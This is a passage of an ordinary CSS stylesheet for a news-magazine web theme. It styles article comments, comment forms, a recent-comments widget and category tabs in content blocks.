  background-color: #d94e49;
  border-color: #9d241e;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete:hover {
  background-color: #9d241e;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .edit_comment {
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .edit_comment textarea,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .edit_comment textarea:hover,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .edit_comment textarea:focus {
  border: solid 1px #c81704;
  border-radius: 6px;
  color: #666;
  padding: 5px 7px;
  width: 100%;
  box-shadow: none;
  background: none #fff;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment.level {
  padding-left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .right_side {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .votes {
  float: left;
  width: 40px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .votes > div {
  display: inline-block;
  text-align: center;
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .votes > div > input,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list .comment .votes > div > span {
  display: block;
  margin: 0 auto;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .comment_list + .add_comment {
  margin-top: 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > h3 {
  margin-bottom: 10px;
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div {
  border: solid 1px #c81704;
  border-radius: 4px;
  padding: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table {
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td {
  padding: 10px;
  vertical-align: top;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td {
    display: block !important;
    width: 100% !important;
    padding: 0 0 10px !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td.left {
  font-family: "Coda", sans-serif;
  width: 15%;
  color: #424242;
  font-size: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td.right {
  width: 85%;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"],
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"]:hover,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"]:focus,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td textarea,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td textarea:hover,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td textarea:focus {
  border: solid 1px #c81704;
  border-radius: 6px;
  color: #666;
  padding: 5px 7px;
  width: 100%;
  box-shadow: none;
  background: none #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td input[type="text"] {
  max-width: 300px;
  font-size: 14px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment > div table td textarea {
  max-width: 370px;
  font-size: 13px;
  min-height: 110px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper {
  border-top: 1px solid #d7d7d7;
  padding-top: 25px;
  clear: both;
  margin-top: 40px;
  width: 90%;
  margin: 40px auto 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews_numberOfComments {
  color: #504e4e;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 12px;
  line-height: 1;
  padding: 20px 0;
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer {
  font-size: 0;
  line-height: 0;
  margin-bottom: 30px;
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer:first-child, .eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer:nth-child(2) {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer::after {
  content: "";
  width: 100%;
  display: table;
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_userAvatar {
  float: left;
  margin-right: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails {
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails > span {
  font-family: "Source Sans Pro", sans-serif;
  color: #000;
  line-height: 24px;
  font-size: 18px;
  font-weight: 400;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails > div {
  margin: 10px 0;
  color: #8b8b8b;
  font-size: 13px;
  line-height: 1;
  font-family: "Source Sans Pro", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentDetails .edNews_commentText {
  color: #333;
  font-size: 14px;
  line-height: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions {
  text-align: right;
  margin: 20px 0;
  font-size: 12px;
  line-height: 1;
  font-family: "Source Sans Pro", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span {
  cursor: pointer;
  color: #8b8b8b;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > div .edNews_commentActions > span:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer > .edNews__childCommentsContainer {
  margin: 0 0 0 50px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer {
  display: none;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage {
  margin: 0;
  border: 0;
  padding: 5px;
  text-align: right;
  padding: 10px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span {
  background: #F0F0F0;
  border: 1px solid #CCCCCC;
  padding: 4px 14px 3px;
  text-decoration: none;
  margin-left: 5px;
  border-radius: 3px;
  font-size: 11px;
  cursor: pointer;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span > span {
  text-shadow: 0 1px #FFFFFF;
  color: #5F5F5F;
  font-weight: bold;
  white-space: nowrap;
  font-size: 11px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span:hover {
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer .edNews__editCommentContainer .edNews_errorMessage > span:hover > span {
  color: #5F5F5F;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__editingComment > .edNews__commentContentWrapper .edNews_comment .edNews__commentContent {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__editingComment > .edNews__commentContentWrapper .edNews_comment .edNews__editCommentContainer {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__editingComment > .edNews__commentContentWrapper .edNews_comment .edNews_commentActions.main {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deleted > .edNews__commentContentWrapper .edNews_comment {
  opacity: 0.5;
  margin: 0 0 0 9%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deleted > .edNews__commentContentWrapper .edNews_votes {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsListContainer {
  margin: 30px 0 30px;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsListContainer.noComments {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsListContainer.noComments + .edNews__showCommentsTrigger {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews_errorMessage {
  box-sizing: border-box;
  top: 10px;
  display: none;
  border-top: solid 1px #e2252d;
  padding: 6px;
  margin-bottom: -4px;
  font-size: 11px;
  font-weight: normal;
  font-family: "Source Sans Pro", sans-serif;
  color: #ac171e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews_errorMessage.show {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_clear {
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_leaveaComment {
  color: #8E8E8E;
  font-size: 16px;
  line-height: 53px;
  font-weight: bold;
  margin: 0;
  padding: 0 20px 0 53px;
  font-family: Arial;
  letter-spacing: normal;
  background: url("assets/images/common/comments/comment.png") no-repeat 13px center rgba(0, 0, 0, 0.08);
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__replyingToMessage,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval {
  display: none;
  margin: 20px 0;
  text-align: left;
  font-family: "Source Sans Pro", sans-serif;
  color: #504e4e;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #c81704;
  background-color: #fcfcfc;
  padding: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__replyingToMessage > a,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval > a {
  text-decoration: underline;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval {
  background: #FFFCE3;
  color: #444;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews__commentPendingApproval.show {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper {
  margin-bottom: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper::after {
  display: table;
  width: 100%;
  clear: both;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper label {
  float: left;
  width: 23%;
  padding: 7px 2% 0 0;
  box-sizing: border-box;
  vertical-align: top;
  font-size: 14px;
  font-weight: normal;
  color: #7b7b7b;
  font-family: "Source Sans Pro", sans-serif;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper label {
    float: none;
    width: auto;
    display: block;
    text-align: left;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"] {
  font-family: "Source Sans Pro", sans-serif;
  box-sizing: border-box;
  background: none #fdfdfd;
  border: 1px solid #e8e8e8 !important;
  border-radius: 0;
  color: #C6C6C6;
  outline: medium none;
  padding: 8px;
  width: 75%;
  box-shadow: none !important;
  margin: 0;
  resize: vertical;
  font-size: 12px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea,
  .eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"] {
    width: 100%;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea:focus, .eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea:hover,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]:focus,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]:hover {
  color: #9fa0a2;
  background: none #fdfdfd;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper textarea:focus,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_inputWrapper input[type="text"]:focus {
  background-color: #fff;
  color: #9fa0a2;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_button {
  padding: 20px 0 0;
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment .edNews_button > span {
  font-family: "Source Sans Pro", sans-serif;
  background-color: #c81704;
  background-image: none;
  border: 0 none;
  border-radius: 2px;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  height: 24px;
  line-height: 16px;
  overflow: hidden;
  padding: 5px 16px;
  text-align: center;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper > label {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage {
  width: 65px;
  height: 65px;
  background-color: #ccc;
  text-align: center;
  float: left;
  position: relative;
  z-index: 2;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage::before {
  font-family: "FontAwesome";
  color: #fff;
  position: relative;
  z-index: 1;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  font-size: 50px;
  content: "";
  position: absolute;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage > div {
  position: relative;
  z-index: 2;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper .edNews_commenterImage > div img {
  width: 65px;
  height: 65px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper .edNews_addComment.edNews_registeredUser .edNews_inputWrapper textarea {
  float: left;
  height: 65px;
  margin-top: -65px;
  padding-left: 75px;
  position: relative;
  z-index: 1;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper.edNews__replyingToComment .edNews_addComment .edNews__replyingToMessage {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper.edNews__addingComment,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__savingChanges > .edNews__commentContentWrapper .edNews_comment,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deletingComment > .edNews__commentContentWrapper .edNews_comment {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__commentsCommentFormWrapper.edNews__addingComment::after,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__savingChanges > .edNews__commentContentWrapper .edNews_comment::after,
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper .edNews__itemCommentContainer.edNews__deletingComment > .edNews__commentContentWrapper .edNews_comment::after {
  position: absolute;
  background: #fff url("assets/images/common/comments/loadingBigger.gif") center center no-repeat;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper.edNews__showComments .edNews__itemCommentContainer {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__itemCommentsWrapper.edNews__showComments .edNews__showCommentsTrigger {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__showCommentsTrigger {
  margin: 30px auto;
  text-align: center;
  border: solid 1px #d7d7d7;
  border-left: none;
  border-right: none;
  color: #8b8b8b;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1;
  font-size: 12px;
  display: block;
  padding: 10px 30px;
  cursor: pointer;
  transition: all 200ms ease;
}
.eds_news_NewsMagazine.eds_subCollection_news .edNews__showCommentsTrigger:hover {
  border-color: #c81704;
  color: #c81704;
}
.eds_news_NewsMagazine .edn_recentCommentsHeader {
  border-bottom: 1px solid #e4e4e4;
  margin-bottom: 20px;
}
.eds_news_NewsMagazine .edn_recentCommentsHeader > h4 {
  font-size: 15px;
  line-height: 1.3;
  font-family: "Coda", sans-serif;
  color: #fff;
  background: #c81704;
  padding: 5px 25px;
  border: 0;
  margin: 0 0 -1px 0;
  text-transform: uppercase;
  display: inline-block;
}
.eds_news_NewsMagazine .edn__recentCommentsListContainer {
  position: relative;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  opacity: 0;
  transition: opacity 400ms;
}
.eds_news_NewsMagazine .edn__recentCommentsListContainer::before, .eds_news_NewsMagazine .edn__recentCommentsListContainer::after {
  position: absolute;
  visibility: hidden;
  display: block;
  opacity: 0;
  transition: opacity 400ms;
}
.eds_news_NewsMagazine .edn__recentCommentsListContainer::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(255, 255, 255, 0.6);
  content: "";
  z-index: 1;
}
.eds_news_NewsMagazine .edn__recentCommentsListContainer::after {
  left: 50%;
  top: 50%;
  margin-left: -50px;
  width: 100px;
  height: 0;
  text-align: center;
  content: "";
  font-family: "FontAwesome";
  line-height: 0;
  font-size: 35px;
  font-style: normal;
  font-weight: normal;
  z-index: 2;
  color: #c81704;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.eds_news_NewsMagazine .edn_recentCommentContainer {
  padding: 0 0 15px;
  margin-bottom: 15px;
  border-bottom: dashed 1px #bfbfbf;
  opacity: 0;
  transition: opacity 500ms;
}
.eds_news_NewsMagazine .edn_recentCommentContainer:last-child {
  border-bottom: none;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_commentRight {
  overflow: hidden;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edNews_userAvatar {
  float: left;
  margin-right: 15px;
  border-radius: 50%;
  width: 44px;
  height: 44px;
  overflow: hidden;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edNews_userAvatar > a {
  display: block;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edNews_userAvatar img {
  max-width: 100%;
  height: auto;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_commentAuthor {
  font: 14px/1.2 "Coda", sans-serif;
  color: #424242;
  text-decoration: none;
  float: left;
  margin-right: 7px;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_commentAuthor:hover {
  color: #c81704;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_commentDate {
  color: #999;
  font-size: 12px;
  display: block;
  margin-top: 5px;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edNews__commentContent {
  color: #424242;
  font-style: italic;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edNews__commentContent p {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edNews__commentContent p + p {
  margin-top: 7px;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_articleLink {
  margin-top: 5px;
  display: inline-block;
  font-size: 14px;
  color: #c81704;
  text-decoration: none;
  font-style: normal;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_articleLink::before {
  font: 14px/1 "FontAwesome";
  color: #2c2c2c;
  content: "";
  margin-right: 5px;
}
.eds_news_NewsMagazine .edn_recentCommentContainer .edn_articleLink:hover {
  color: #2c2c2c;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_disablePreviousPage .edn__recentComments_previousPage {
  opacity: 0.6;
  cursor: default;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_disableNextPage .edn__recentComments_nextPage {
  opacity: 0.6;
  cursor: default;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_disableNextPage.edn__recentComments_disablePreviousPage .edn_pagination, .eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_contentError .edn_pagination, .eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_noContent .edn_pagination {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer {
  opacity: 0.5;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer::before {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer::after {
  opacity: 1;
  visibility: visible;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_loading .edn__recentCommentsListContainer .edn_recentCommentContainer {
  opacity: 0;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_ready .edn__recentCommentsListContainer {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_pageReady .edn__recentCommentsListContainer {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_pageReady .edn__recentCommentsListContainer .edn_recentCommentContainer {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_triggeredNextPage.edn__recentComments_pageReady .edn__recentCommentsListContainer {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_triggeredPreviousPage.edn__recentComments_pageReady .edn__recentCommentsListContainer {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_noContent .edn__recentCommentsListContainer .edn_recentCommentContainer {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_recentComments.edn__recentComments_contentError .edn__recentCommentsListContainer .edn_recentCommentContainer {
  display: none;
}

.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_title {
  font-size: 15px;
  line-height: 1.3;
  font-family: "Coda", sans-serif;
  color: #fff;
  background: #c81704;
  padding: 5px 25px;
  border: 0;
  margin: -1px 20px -1px -1px;
  text-transform: uppercase;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList {
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  visibility: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList.edn__contentBlock_itemsHidden {
  margin-right: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li {
  font-size: 13px;
  line-height: 1.3;
  font-family: "Source Sans Pro", sans-serif;
  color: #888;
  cursor: pointer;
  list-style: none;
  display: inline-block;
  padding: 5px 10px;
  margin: 0;
  border: 0;
  transition: color 0.1s;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_hide {
  display: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-red {
  color: #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-blue {
  color: #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-black {
  color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-green {
  color: #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-yellow {
  color: #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-pink {
  color: #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-gray {
  color: #808080;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-orange {
  color: #ff6a00;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-brown {
  color: #e49908;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li:hover, .eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_active {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList.edn__contentBlock_visibleItemList {
  display: table;
  white-space: nowrap;
  float: right;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_itemList.edn__contentBlock_visibleItemList > li {
  display: table-cell;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList {
  margin: 0;
  padding: 0;
  border: 1px solid #e4e4e4;
  display: none;
  position: absolute;
  top: 100%;
  bottom: auto;
  left: auto;
  right: -1px;
  background: #fff;
  z-index: 10000;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList > li {
  display: block;
  margin: 0;
  padding: 4px 10px 3px;
  border: 0;
  list-style: none;
  white-space: nowrap;
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper {
  position: absolute;
  display: none;
  margin: 0;
  padding: 0;
  border: 0;
  border-left: 1px solid #e4e4e4;
  top: 0;
  bottom: auto;
  left: auto;
  right: 0;
  width: 30px;
  height: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper > .edn_contentBlock_trigger {
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  display: block;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper > .edn_contentBlock_trigger::after {
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  display: block;
  font-family: "FontAwesome";
  font-size: 15px;
  line-height: 1;
  content: "";
  color: #242424;
  display: block;
  text-align: center;
  position: absolute;
  top: 7px;
  transition: color 0.1s ease;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList > li.edn__contentBlock_hide {
  display: block !important;
}
